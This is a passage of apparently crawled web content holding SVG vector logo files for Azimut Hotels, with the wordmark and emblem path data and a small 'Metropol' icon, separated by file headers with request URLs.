     d="m 13.542595,16.04929 c 1.602443,0 3.14626,0.05875 4.611909,0.156665 C 17.939542,8.7153986 16.610687,4.7987938 15.633588,4.7987938 c -0.644886,0 -1.700153,1.8995533 -2.276641,6.1001612 -0.0172,0.14981 -0.09234,0.287087 -0.209197,0.382163 -0.116861,0.09517 -0.266162,0.140704 -0.416147,0.126996 -0.08178,-0.0057 -0.161417,-0.02849 -0.233918,-0.06688 -0.0724,-0.03848 -0.136012,-0.09174 -0.186625,-0.156273 -0.05071,-0.06462 -0.08725,-0.139137 -0.107384,-0.218742 -0.02013,-0.07961 -0.02335,-0.162637 -0.0095,-0.243516 0.264013,-2.1374571 0.864245,-4.2194656 1.778321,-6.1687011 l 0.07817,-0.1468726 c -0.29313,0 -0.596031,0 -0.898931,0 C 9.6738296,4.4071039 6.3374852,5.78757 3.8727231,8.2464929 1.4079707,10.705377 0.01550344,14.04252 0,17.527809 c 0,0.117498 0,0.234996 0,0.352494 l 0.14656489,-0.06854 C 2.8238168,16.744488 8.0219847,16.04929 13.542595,16.04929 Z"
     fill="#e4032e"
     id="path2"
     style="stroke-width:0.978124" />
  <path
     d="m 17.822388,23.402814 c -0.03488,-0.03985 -0.07885,-0.0706 -0.128293,-0.0893 -0.04944,-0.0188 -0.102693,-0.02516 -0.155066,-0.01841 -1.299542,0.07833 -2.647939,0.117498 -3.996336,0.117498 C 9.306069,23.517669 5.0758742,23.023197 0.97715786,21.943878 l -0.18564983,-0.04895 c 1.09559307,3.164323 3.35405047,5.791092 6.31513017,7.344711 2.9610988,1.553717 6.4019538,1.917472 9.6213988,1.017241 0.604531,-2.130536 1.003676,-4.314238 1.192061,-6.521147 0.01368,-0.05924 0.01192,-0.121024 -0.0052,-0.179381 -0.0171,-0.05835 -0.04905,-0.111231 -0.09253,-0.153531 z"
     fill="#e4032e"
     id="path4"
     style="stroke-width:0.978124" />
  <path
     d="m 13.728244,17.155731 c -8.061088,0 -12.2821567,1.351229 -12.2821567,2.095384 0,0.744155 4.2210687,2.085592 12.2821567,2.085592 1.260458,0 2.511145,0 3.732519,-0.117498 0.178223,-0.01195 0.345698,-0.0896 0.470181,-0.217959 0.124482,-0.128367 0.197178,-0.298445 0.204018,-0.477238 0,-0.802905 0.04885,-1.625391 0.04885,-2.467462 V 17.322187 C 16.757252,17.21448 15.26229,17.155731 13.728244,17.155731 Z"
     fill="#e4032e"
     id="path6"
     style="stroke-width:0.978124" />
  <path
     d="m 25.531603,21.983045 c -1.43145,0.489477 -2.902669,0.853134 -4.396947,1.086857 -0.157215,0.01948 -0.302998,0.09233 -0.413215,0.206308 -0.110217,0.113972 -0.178223,0.262314 -0.192586,0.42035 -0.135621,1.792336 -0.433246,3.568614 -0.88916,5.306999 2.738418,-1.558907 4.828726,-4.049672 5.891908,-7.020514 z"
     fill="#e4032e"
     id="path8"
     style="stroke-width:0.978124" />
  <path
     d="m 20.714504,20.465263 c -0.0023,0.05014 0.0071,0.10017 0.02746,0.146089 0.02032,0.04583 0.0511,0.08636 0.0898,0.118281 0.03723,0.03564 0.08217,0.06218 0.131322,0.07755 0.04915,0.01527 0.101227,0.0189 0.152037,0.01057 1.711584,-0.178988 3.394931,-0.567026 5.012519,-1.155398 0.116763,-0.705674 0.178906,-1.419279 0.185648,-2.134549 0,-0.38187 0,-0.753947 -0.05863,-1.116233 0,-0.107706 0,-0.205621 0,-0.303537 0,-0.362286 -0.09771,-0.724571 -0.166106,-1.086857 0,-0.156665 -0.0684,-0.323121 -0.107481,-0.479785 -0.160733,-0.713213 -0.383121,-1.410957 -0.664428,-2.085592 0,0 0,-0.04896 0,-0.06854 -1.255963,-2.9353978 -3.524299,-5.3197093 -6.390229,-6.7169875 1.231145,3.0451603 1.807634,7.9409265 1.807634,13.0423045 0,0.597282 -0.0098,1.184773 -0.01954,1.752681 z"
     fill="#e4032e"
     id="path10"
     style="stroke-width:0.978124" />
  <path
     d="m 41.780763,9.2149714 c -1.817404,0 -2.76519,0.8323176 -3.097404,1.8114686 h -3.322138 c 0.469008,-2.545832 2.706565,-4.6999647 6.536794,-4.6999647 3.830229,0 6.380458,2.0660091 6.380458,5.7182827 v 10.379003 h -3.25374 v -1.831013 c -0.594663,0.710765 -1.344684,1.274756 -2.191829,1.648303 -0.847243,0.373644 -1.768941,0.54666 -2.693667,0.505829 -3.029008,0 -5.422901,-1.850595 -5.422901,-4.895756 0,-3.04516 2.413435,-4.974088 6.321832,-4.974088 h 3.810687 v -0.891027 c 0,-1.850596 -1.319084,-2.7710376 -3.068092,-2.7710376 z m 3.068092,7.2555496 v -0.900819 h -3.566412 c -1.778321,0 -2.999695,0.763738 -2.999695,2.183507 0,1.41977 1.104122,2.183507 2.667481,2.183507 2.042137,-0.04895 3.898626,-1.341437 3.898626,-3.466195 z"
     fill="#b2b2b2"
     id="path12"
     style="stroke-width:0.978124" />
  <path
     d="M 51.68855,19.642775 59.788702,9.772931 H 51.68855 V 6.6984352 h 12.516641 v 2.731832 l -8.100153,9.8698058 h 8.100153 v 3.123492 H 51.68855 Z"
     fill="#b2b2b2"
     id="path14"
     style="stroke-width:0.978124" />
  <path
     d="m 71.660458,2.0279034 c -0.03684,0.5500284 -0.280916,1.0654537 -0.682797,1.4419569 -0.401783,0.3765033 -0.931371,0.5859535 -1.481478,0.5859535 -0.550107,0 -1.079597,-0.2094502 -1.481478,-0.5859535 C 67.612922,3.0933571 67.368843,2.5779318 67.331908,2.0279034 67.368838,1.4778849 67.612922,0.9624596 68.014705,0.58595249 68.416586,0.20944926 68.946076,0 69.496183,0 c 0.550107,0 1.079695,0.20944926 1.481478,0.58595249 0.401881,0.37650711 0.64596,0.89193241 0.682797,1.44195091 z M 71.230534,22.423663 H 67.732519 V 6.7572039 h 3.498015 z"
     fill="#b2b2b2"
     id="path16"
     style="stroke-width:0.978124" />
  <path
     d="m 98.472061,12.289448 v 10.134215 h -3.498015 v -9.51735 c 0,-2.398921 -1.37771,-3.4074073 -3.009466,-3.4074073 -0.445655,-0.00712 -0.887792,0.079527 -1.297881,0.2543443 -0.410088,0.174876 -0.779041,0.434057 -1.083017,0.760703 -0.303877,0.326743 -0.535938,0.713703 -0.681233,1.135912 -0.145393,0.422211 -0.200599,0.87027 -0.162296,1.315197 v 9.458601 h -3.488245 v -9.51735 c 0,-2.398921 -1.387481,-3.4074073 -3.009465,-3.4074073 -0.446828,-0.00673 -0.89004,0.079937 -1.301594,0.2545401 -0.411457,0.1744852 -0.782168,0.4331762 -1.088293,0.7593312 -0.306223,0.326156 -0.541118,0.712627 -0.689832,1.134935 -0.148715,0.42221 -0.208025,0.870955 -0.174022,1.31735 v 9.458601 H 75.490687 V 6.7572822 h 3.380763 v 1.7820553 c 0.500275,-0.7018361 1.164214,-1.27039 1.933973,-1.656107 0.769856,-0.3857073 1.622082,-0.5768474 2.482516,-0.5567748 0.916324,-0.024929 1.822583,0.1961533 2.624879,0.6403355 0.802297,0.4441822 1.471512,1.0952982 1.938174,1.8858747 0.591927,-0.7935042 1.362272,-1.4358568 2.248501,-1.8748103 0.886327,-0.4389632 1.863426,-0.6621412 2.851957,-0.6513999 2.726107,0 5.520611,1.7233062 5.520611,5.9629923 z"
     fill="#b2b2b2"
     id="path18"
     style="stroke-width:0.978124" />
  <path
     d="m 112.82565,22.423565 v -1.860387 c -0.54522,0.704988 -1.24873,1.27035 -2.05386,1.649967 -0.80513,0.379519 -1.68843,0.562424 -2.57759,0.53354 -3.00947,0 -5.73557,-1.782056 -5.73557,-6.119695 V 6.6984352 h 3.49801 V 15.98075 c 0,2.457669 1.31909,3.593484 3.18534,3.593484 0.49149,0.02056 0.98199,-0.06481 1.43732,-0.250368 0.4563,-0.185549 0.86668,-0.46686 1.20476,-0.82513 0.33808,-0.358272 0.59603,-0.785085 0.7553,-1.251552 0.15927,-0.466468 0.21691,-0.961723 0.16904,-1.452473 V 6.6984352 h 3.49801 V 22.423565 Z"
     fill="#b2b2b2"
     id="path20"
     style="stroke-width:0.978124" />
  <path
     d="M 127.0229,19.329545 H 128 v 3.094118 h -1.56336 c -3.45893,0 -5.14931,-1.507893 -5.14931,-5.130753 V 9.6946967 h -2.47206 V 6.7572529 h 2.51114 V 2.6056516 h 3.49802 V 6.6985037 H 128 v 2.9374537 h -3.21466 v 7.3827906 c 0.0391,1.909345 0.98687,2.310797 2.23756,2.310797 z"
     fill="#b2b2b2"
     id="path22"
     style="stroke-width:0.978124" />
  <path
     d="m 39.394687,31.7256 h 0.984916 v 6.168652 H 39.394687 V 35.16242 h -2.972336 v 2.731832 H 35.437435 V 31.7256 h 0.984916 v 2.626083 h 2.972336 z m 2.810431,5.401977 c -0.486596,-0.581616 -0.729894,-1.354166 -0.729894,-2.317651 0,-0.963486 0.243298,-1.736036 0.729894,-2.317651 0.492458,-0.581616 1.190106,-0.872424 2.092946,-0.872424 0.90284,0 1.597557,0.290808 2.084153,0.872424 0.492458,0.581615 0.738687,1.354165 0.738687,2.317651 0,0.963485 -0.246229,1.736035 -0.738687,2.317651 C 45.895621,37.709193 45.200904,38 44.298064,38 c -0.90284,0 -1.600488,-0.290807 -2.092946,-0.872423 z m 0.738687,-4.036062 c -0.322443,0.440619 -0.483665,1.013422 -0.483665,1.718411 0,0.704989 0.161222,1.28073 0.483665,1.727222 0.322442,0.440619 0.773862,0.660927 1.354259,0.660927 0.580397,0 1.031817,-0.220308 1.35426,-0.660927 0.322442,-0.446492 0.483664,-1.022233 0.483664,-1.727222 0,-0.704989 -0.161222,-1.277792 -0.483664,-1.718411 -0.322443,-0.446492 -0.773863,-0.669739 -1.35426,-0.669739 -0.580397,0 -1.031817,0.223247 -1.354259,0.669739 z m 4.521819,-0.555178 V 31.7256 h 4.819054 v 0.810737 h -1.917069 v 5.357915 h -0.984916 v -5.357915 z m 5.748568,5.357915 V 31.7256 h 4.265039 v 0.775487 h -3.280123 v 1.885845 h 2.585405 v 0.740238 h -2.585405 v 1.991594 h 3.403237 v 0.775488 z m 5.478987,0 V 31.7256 h 0.984916 v 5.357915 h 2.954748 v 0.810737 z m 4.394992,-1.93872 0.923359,-0.03525 c 0.04104,0.869486 0.562809,1.304229 1.565313,1.304229 0.392794,0 0.718168,-0.07343 0.976122,-0.220309 0.257954,-0.146873 0.386931,-0.378932 0.386931,-0.696177 0,-0.223247 -0.07915,-0.405368 -0.237435,-0.546366 -0.15829,-0.146873 -0.425038,-0.281996 -0.800244,-0.405368 L 64.627102,34.94211 c -0.879389,-0.281996 -1.319084,-0.822488 -1.319084,-1.621475 0,-0.563991 0.199329,-0.986985 0.597985,-1.26898 0.404519,-0.287871 0.911634,-0.431806 1.521344,-0.431806 0.65661,0 1.193038,0.164498 1.609282,0.493492 0.422107,0.323121 0.653679,0.775488 0.694718,1.357103 l -0.914565,0.06169 c -0.02345,-0.34662 -0.155359,-0.62274 -0.395726,-0.828362 -0.234503,-0.205622 -0.568671,-0.308434 -1.002503,-0.308434 -0.357619,0 -0.636092,0.07637 -0.83542,0.229123 -0.193466,0.146872 -0.290199,0.355431 -0.290199,0.625677 0,0.417118 0.301924,0.722613 0.905771,0.916485 l 1.275115,0.405369 c 0.486595,0.152748 0.850076,0.361307 1.090443,0.625677 0.240366,0.264371 0.360549,0.610991 0.360549,1.039859 0,0.587491 -0.211053,1.028109 -0.63316,1.321855 C 66.869545,37.853128 66.295011,38 65.568049,38 c -0.779725,0 -1.380641,-0.173309 -1.802748,-0.519929 -0.422107,-0.352494 -0.647817,-0.860673 -0.67713,-1.524539 z"
     fill="#a8a8a7"
     id="path24"
     style="stroke-width:0.978124" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-hotel.svg
body_size: 3543
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="125"
   height="40"
   viewBox="0 0 125 40"
   fill="none"
   version="1.1"
   id="svg39"
   sodipodi:docname="1-azimut-hotel.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview41"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="3.3205734"
     inkscape:cx="24.092224"
     inkscape:cy="77.546847"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="g32" />
  <g
     clip-path="url(#clip0_1840_754)"
     id="g32">
    <path
       d="m 13.252,16.1706 c 1.5523,0 3.0478,0.0589 4.4675,0.1569 C 17.5113,8.82571 16.224,4.90318 15.2775,4.90318 c -0.6247,0 -1.6469,1.90243 -2.2053,6.10932 -0.0167,0.1501 -0.0895,0.2875 -0.2027,0.3828 -0.1132,0.0953 -0.2579,0.1409 -0.4031,0.1271 C 12.3872,11.5168 12.31,11.494 12.2398,11.4555 12.1696,11.417 12.108,11.3637 12.059,11.299 12.0099,11.2343 11.9745,11.1597 11.955,11.0799 11.9355,11.0002 11.9324,10.9171 11.9458,10.836 12.2016,8.69536 12.783,6.6102 13.6685,4.65802 l 0.0757,-0.14709 c -0.284,0 -0.5774,0 -0.8708,0 -3.36908,-4e-5 -6.60099,1.38252 -8.9886,3.84516 -2.3876,2.46261 -3.736481,5.80481 -3.751499,9.29531 0,0.1177 0,0.2354 0,0.353 L 0.275278,17.9358 C 2.86873,16.8669 7.90418,16.1706 13.252,16.1706 Z"
       fill="#e4032e"
       id="path2" />
    <path
       d="M 17.3976,23.5352 C 17.3639,23.4953 17.3213,23.4646 17.2734,23.4458 17.2255,23.427 17.1739,23.4206 17.1232,23.4273 15.8643,23.5058 14.5581,23.545 13.2519,23.545 9.14794,23.6502 5.05017,23.155 1.07974,22.0741 L 0.899902,22.025 c 1.061298,3.1692 3.249058,5.7999 6.117458,7.3559 2.86839,1.5561 6.20154,1.9204 9.32024,1.0187 0.5856,-2.1337 0.9723,-4.3207 1.1547,-6.531 0.0133,-0.0593 0.0116,-0.1212 -0.005,-0.1796 -0.0166,-0.0584 -0.0475,-0.1114 -0.0897,-0.1538 z"
       fill="#e4032e"
       id="path4" />
    <path
       d="m 13.4319,17.2787 c -7.80878,0 -11.89772,1.3533 -11.89772,2.0986 0,0.7453 4.08894,2.0887 11.89772,2.0887 1.221,0 2.4325,0 3.6157,-0.1176 0.1726,-0.012 0.3348,-0.0898 0.4554,-0.2183 0.1206,-0.1286 0.191,-0.2988 0.1976,-0.478 0,-0.8041 0.0474,-1.6278 0.0474,-2.4712 v -0.7354 c -1.3819,-0.1079 -2.8301,-0.1668 -4.3161,-0.1668 z"
       fill="#e4032e"
       id="path6" />
    <path
       d="m 24.8657,22.1133 c -1.3866,0.4902 -2.8118,0.8544 -4.2593,1.0885 -0.1523,0.0195 -0.2936,0.0924 -0.4003,0.2065 -0.1068,0.1142 -0.1726,0.2628 -0.1866,0.4211 -0.1313,1.795 -0.4196,3.574 -0.8613,5.315 2.6527,-1.5613 4.6776,-4.0558 5.7075,-7.0311 z"
       fill="#e4032e"
       id="path8" />
    <path
       d="m 20.1994,20.5933 c -0.0022,0.0502 0.0069,0.1003 0.0266,0.1463 0.0197,0.0459 0.0495,0.0865 0.087,0.1185 0.036,0.0357 0.0796,0.0623 0.1272,0.0776 0.0476,0.0153 0.0981,0.019 0.1473,0.0106 1.658,-0.1793 3.2886,-0.5678 4.8556,-1.1571 0.1132,-0.7067 0.1733,-1.4215 0.1798,-2.1378 0,-0.3824 0,-0.7551 -0.0568,-1.1179 0,-0.1079 0,-0.206 0,-0.304 0,-0.3629 -0.0946,-0.7257 -0.1609,-1.0885 0,-0.1569 -0.0662,-0.3236 -0.1041,-0.4805 -0.1557,-0.7143 -0.3711,-1.4132 -0.6436,-2.0888 0,0 0,-0.049 0,-0.0686 -1.2166,-2.93985 -3.414,-5.32777 -6.1902,-6.72716 1.1926,3.04977 1.751,7.95296 1.751,13.06206 0,0.5981 -0.0094,1.1865 -0.0189,1.7553 z"
       fill="#e4032e"
       id="path10" />
    <path
       d="m 40.6065,9.32582 c -1.7605,0 -2.6787,0.83358 -3.0005,1.81418 h -3.2181 c 0.4543,-2.54966 2.6218,-4.70705 6.3322,-4.70705 3.7103,0 6.1807,2.06914 6.1807,5.72685 v 10.3948 h -3.1519 v -1.8338 c -0.576,0.7118 -1.3026,1.2767 -2.1233,1.6508 -0.8207,0.3742 -1.7135,0.5475 -2.6093,0.5066 -2.9342,0 -5.2531,-1.8534 -5.2531,-4.9032 0,-3.0498 2.3379,-4.9816 6.1239,-4.9816 h 3.6914 V 12.101 c 0,-1.8534 -1.2778,-2.77518 -2.972,-2.77518 z m 2.972,7.26648 v -0.9022 h -3.4547 c -1.7227,0 -2.9058,0.7649 -2.9058,2.1868 0,1.422 1.0695,2.1868 2.5839,2.1868 1.9783,-0.049 3.7766,-1.3434 3.7766,-3.4714 z"
       fill="#b2b2b2"
       id="path12" />
    <path
       d="M 50.2041,19.7696 58.0507,9.88479 H 50.2041 V 6.8056 h 12.1248 v 2.73597 l -7.8466,9.88473 h 7.8466 v 3.1283 H 50.2041 Z"
       fill="#b2b2b2"
       id="path14" />
    <path
       d="m 69.5494,2.1282 c -0.0357,0.55086 -0.2721,1.06707 -0.6612,1.44414 -0.3891,0.37707 -0.902,0.58684 -1.4348,0.58684 -0.5327,0 -1.0456,-0.20977 -1.4347,-0.58684 -0.3892,-0.37707 -0.6255,-0.89328 -0.6613,-1.44414 0.0358,-0.55085 0.2721,-1.06706 0.6613,-1.444132 0.3891,-0.377073 0.902,-0.586839 1.4347,-0.586839 0.5328,0 1.0457,0.209766 1.4348,0.586839 0.3891,0.377072 0.6255,0.893282 0.6612,1.444132 z M 69.1331,22.5548 H 65.7454 V 6.86466 h 3.3877 z"
       fill="#b2b2b2"
       id="path16" />
    <path
       d="m 95.5232,12.405 v 10.1496 h -3.3885 v -9.5318 c 0,-2.4025 -1.3346,-3.41259 -2.9152,-3.41259 -0.4317,-0.00714 -0.86,0.07964 -1.2573,0.25476 -0.3973,0.17513 -0.7547,0.43463 -1.0491,0.76183 -0.2944,0.3272 -0.5192,0.7147 -0.66,1.1376 -0.1407,0.4229 -0.1943,0.8716 -0.1571,1.3173 v 9.4729 h -3.3791 v -9.5318 c 0,-2.4025 -1.344,-3.41259 -2.9153,-3.41259 -0.4328,-0.00675 -0.8622,0.08006 -1.2608,0.25488 -0.3986,0.17481 -0.7577,0.43381 -1.0543,0.76051 -0.2965,0.3266 -0.5241,0.7137 -0.6682,1.1366 -0.1441,0.4229 -0.2015,0.8723 -0.1686,1.3195 v 9.4729 H 73.2612 V 6.86444 h 3.275 v 1.78475 c 0.4845,-0.7029 1.1277,-1.27232 1.8734,-1.65861 0.7457,-0.38629 1.5713,-0.57773 2.4048,-0.55762 0.8876,-0.02497 1.7655,0.19644 2.5427,0.6413 0.7772,0.44485 1.4255,1.09696 1.8775,1.88874 0.5734,-0.79472 1.3197,-1.43804 2.1782,-1.87766 0.8585,-0.43962 1.805,-0.66314 2.7626,-0.65238 2.6408,0 5.3478,1.72592 5.3478,5.97204 z"
       fill="#b2b2b2"
       id="path18" />
    <path
       d="m 109.427,22.5546 v -1.8632 c -0.527,0.7059 -1.209,1.2722 -1.989,1.6523 -0.78,0.3802 -1.636,0.5633 -2.497,0.5345 -2.915,0 -5.5562,-1.7848 -5.5562,-6.129 V 6.8056 h 3.3882 v 9.2964 c 0,2.4614 1.278,3.5989 3.086,3.5989 0.476,0.0206 0.951,-0.0649 1.393,-0.2507 0.441,-0.1859 0.839,-0.4677 1.167,-0.8265 0.327,-0.3588 0.576,-0.7862 0.731,-1.2533 0.154,-0.4672 0.21,-0.9633 0.164,-1.4547 V 6.8056 h 3.388 v 15.749 z"
       fill="#b2b2b2"
       id="path20" />
    <path
       d="m 123.18,19.4557 h 0.947 v 3.0988 h -1.515 c -3.35,0 -4.988,-1.5101 -4.988,-5.1385 V 9.80632 h -2.395 v -2.9419 h 2.433 V 2.70654 h 3.389 v 4.09905 h 3.076 v 2.94189 h -3.114 v 7.39402 c 0.038,1.9122 0.956,2.3142 2.167,2.3142 z"
       fill="#b2b2b2"
       id="path22" />
    <path
       d="M 57.028296,38.0489 V 31.871 h 0.9698 v 5.366 h 2.9095 v 0.8119 z"
       fill="#a8a8a7"
       id="path40" />
    <path
       d="M 51.633296,38.0489 V 31.871 h 4.1997 v 0.7766 h -3.2299 v 1.8887 h 2.5458 v 0.7414 h -2.5458 v 1.9946 h 3.3511 v 0.7766 z"
       fill="#a8a8a7"
       id="path38" />
    <path
       d="M 45.972796,32.6829 V 31.871 h 4.7452 v 0.8119 h -1.8877 v 5.366 h -0.9698 v -5.366 z"
       fill="#a8a8a7"
       id="path36" />
    <path
       d="m 40.7929,37.2811 c -0.4791,-0.5825 -0.7187,-1.3562 -0.7187,-2.3212 0,-0.9649 0.2396,-1.7386 0.7187,-2.3211 0.4849,-0.5825 1.1719,-0.8738 2.0609,-0.8738 0.889,0 1.5731,0.2913 2.0522,0.8738 0.484896,0.5825 0.727396,1.3562 0.727396,2.3211 0,0.965 -0.2425,1.7387 -0.727396,2.3212 -0.4791,0.5825 -1.1632,0.8738 -2.0522,0.8738 -0.889,0 -1.576,-0.2913 -2.0609,-0.8738 z m 0.7274,-4.0422 c -0.3175,0.4413 -0.4763,1.015 -0.4763,1.721 0,0.7061 0.1588,1.2827 0.4763,1.7299 0.3175,0.4413 0.762,0.6619 1.3335,0.6619 0.5715,0 1.016,-0.2206 1.3335,-0.6619 0.3175,-0.4472 0.4763,-1.0238 0.4763,-1.7299 0,-0.706 -0.1588,-1.2797 -0.4763,-1.721 -0.3175,-0.4471 -0.762,-0.6707 -1.3335,-0.6707 -0.5715,0 -1.016,0.2236 -1.3335,0.6707 z"
       fill="#a8a8a7"
       id="path34" />
    <path
       d="m 38.0256,31.871 h 0.9698 v 6.1779 H 38.0256 V 35.313 h -2.9268 v 2.7359 H 34.129 V 31.871 h 0.9698 v 2.63 h 2.9268 z"
       fill="#a8a8a7"
       id="path32" />
  </g>
  <defs
     id="defs37">
    <clipPath
       id="clip0_1840_754">
      <rect
         width="124.031"
         height="40"
         fill="white"
         transform="translate(0.133301)"
         id="rect34" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-metropol%20(1).svg
body_size: 2673
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_619_320)">
<path d="M7.9384 6.54119C7.72375 6.76802 7.51854 7.00726 7.31439 7.26131L7.62456 7.57887C7.88697 7.85059 8.12471 7.85059 8.38921 7.57887L8.6999 7.26131C8.49732 7.00726 8.28897 6.76802 8.07485 6.54119C8.02867 6.49343 7.98511 6.49343 7.9384 6.54119Z" fill="#B5875D"/>
<path d="M7.50331 7.90787L7.11757 7.51343C6.44004 8.41263 5.8281 9.48804 5.26813 10.8337H10.7456C10.1846 9.48804 9.57318 8.41263 8.89564 7.51343L8.5099 7.90787C8.25904 8.16956 8.27479 8.17099 8.4401 8.39162C8.79488 8.86533 9.08667 9.39444 9.38477 9.98611H6.62792C6.92707 9.39635 7.21886 8.86533 7.57259 8.39162C7.73685 8.17099 7.75312 8.16956 7.50226 7.90787" fill="#B5875D"/>
<path d="M7.94307 5.95147C7.9499 5.96123 7.95932 5.96927 7.97046 5.97484C7.98161 5.98041 7.99412 5.98333 8.00684 5.98333C8.01955 5.98333 8.03206 5.98041 8.04321 5.97484C8.05435 5.96927 8.06378 5.96123 8.0706 5.95147C8.26543 5.74669 8.47382 5.55293 8.69461 5.37127L8.37972 5.04798C8.11731 4.78056 7.89741 4.78056 7.63606 5.04798L7.32117 5.37127C7.5423 5.55292 7.75104 5.74668 7.94622 5.95147" fill="#B5875D"/>
<path d="M7.09809 5.59766L6.76955 5.93527C6.70028 6.00547 6.62208 6.07471 6.58639 6.16592C6.51082 6.36219 6.63888 6.56896 6.79632 6.73133L7.08707 7.02979C7.31169 6.74995 7.54208 6.48778 7.78244 6.23994C7.5657 6.01932 7.33478 5.80013 7.09756 5.59766" fill="#B5875D"/>
<path d="M0.100238 12H3.06176C3.21921 12 3.25437 11.8973 3.14573 11.8028C3.1027 11.7655 3.05232 11.7273 3.01138 11.6872C2.79673 11.4795 2.68075 11.3467 2.68075 10.8907L2.69964 3.99029C2.70856 3.83891 2.72011 3.79306 2.86653 3.8709C4.10404 4.53133 5.17571 5.16025 6.12038 5.90998C6.24633 6.00835 6.27782 5.98782 6.42897 5.83262L6.85669 5.3952C5.87529 4.58673 4.76688 3.92343 3.49054 3.23769C3.01138 2.9803 2.53957 2.72052 1.91609 2.4383C1.74238 2.3595 1.6899 2.39962 1.68098 2.5338L1.65264 11.2727C1.65264 11.3577 1.58336 11.3653 1.49519 11.3653C1.40703 11.3653 1.32883 11.3577 1.32883 11.2727L1.35559 0.702455C1.35559 0.617931 1.42802 0.637987 1.51776 0.637987C1.6075 0.637987 1.67993 0.617931 1.67993 0.702455V1.47559C1.67993 1.57109 1.6773 1.67137 1.6836 1.76736C1.692 1.88006 1.69725 1.92065 1.80116 1.97891C2.07249 2.13411 2.3223 2.27402 2.57474 2.40439C4.33759 3.31935 5.80706 4.12352 7.07501 5.16741L7.50116 4.73047C7.67435 4.5533 7.65546 4.53563 7.53528 4.42628C6.27048 3.40913 4.83039 2.61546 3.12684 1.72916C2.57631 1.44264 2.55427 0.910661 2.90537 0.472761C2.95785 0.406861 3.02135 0.340961 3.09483 0.264555L3.19979 0.157587C3.27694 0.0921645 3.27379 0 3.13839 0H0.134352C-0.00787233 0 0.0131195 0.101238 0.0614023 0.157587C0.389411 0.539615 0.557352 0.627482 0.557352 1.12173L0.530586 10.9403C0.530586 11.3567 0.385737 11.4914 0.13645 11.745C0.0960397 11.7856 0.000524827 11.8534 1.34374e-08 11.9116C-6.83577e-06 11.9235 0.00260472 11.9352 0.00767971 11.9461C0.0127547 11.957 0.0201881 11.9669 0.02954 11.9752C0.0388919 11.9834 0.0499712 11.9898 0.0621167 11.9941C0.0742621 11.9984 0.0872254 12.0004 0.100238 12Z" fill="#B5875D"/>
<path d="M9.42669 6.16592C9.39153 6.07471 9.31333 6.00547 9.24353 5.93527L8.9129 5.59766C8.67569 5.80013 8.44477 6.01932 8.23065 6.23994C8.47049 6.48826 8.70298 6.74995 8.92602 7.02979L9.21624 6.73133C9.37631 6.56896 9.50384 6.36219 9.42617 6.16592" fill="#B5875D"/>
<path d="M8.93661 5.16742C10.204 4.12305 11.6735 3.31935 13.4364 2.40439C13.6888 2.27403 13.9391 2.13411 14.2105 1.97891C14.3154 1.92065 14.3191 1.88006 14.3275 1.76736C14.3343 1.67185 14.3312 1.57253 14.3312 1.47606V0.702456C14.3312 0.617932 14.4047 0.637988 14.4933 0.637988C14.582 0.637988 14.656 0.617932 14.656 0.702456L14.6728 11.256C14.6728 11.3405 14.5973 11.3477 14.507 11.3477C14.4167 11.3477 14.3495 11.3405 14.3495 11.256L14.3354 2.53381C14.3254 2.39914 14.2734 2.35903 14.0997 2.4383C13.4742 2.72052 13.0029 2.9803 12.5253 3.23769C11.2495 3.92439 10.1411 4.58769 9.1607 5.39425L9.58843 5.83167C9.74063 5.98735 9.77054 6.0074 9.89649 5.90903C10.8375 5.16121 11.9118 4.53038 13.1503 3.86995C13.2968 3.79211 13.3078 3.83796 13.3172 3.98934L13.3214 10.874C13.3214 11.3295 13.2065 11.4623 12.9913 11.6705C12.9509 11.7106 12.9005 11.7488 12.857 11.7856C12.7478 11.8811 12.783 11.9833 12.9404 11.9833H15.903C15.916 11.9835 15.9289 11.9814 15.941 11.9771C15.9531 11.9727 15.9641 11.9662 15.9734 11.958C15.9827 11.9497 15.9901 11.9398 15.9951 11.9289C16.0001 11.918 16.0027 11.9063 16.0027 11.8945C16.0027 11.8367 15.9067 11.7689 15.8668 11.7278C15.6175 11.4742 15.4727 11.3396 15.4727 10.9232L15.459 1.12173C15.459 0.626527 15.6264 0.539616 15.955 0.15711C16.0032 0.101238 16.0237 0 15.882 0H12.8764C12.741 0 12.7378 0.0921646 12.8155 0.157587L12.9173 0.264555C12.9908 0.340961 13.0548 0.407816 13.1073 0.472761C13.4584 0.910661 13.4364 1.44311 12.8858 1.72916C11.1802 2.61594 9.7401 3.40961 8.4774 4.42628C8.35774 4.53564 8.33937 4.55283 8.51203 4.73047L8.93661 5.16742Z" fill="#B5875D"/>
